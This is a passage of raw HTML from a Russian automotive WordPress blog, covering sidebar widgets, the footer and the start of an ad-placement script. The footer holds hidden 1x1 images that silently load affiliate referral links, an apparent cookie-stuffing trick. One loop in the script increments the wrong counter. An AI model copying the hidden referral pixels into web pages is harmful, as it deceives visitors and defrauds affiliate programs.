элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
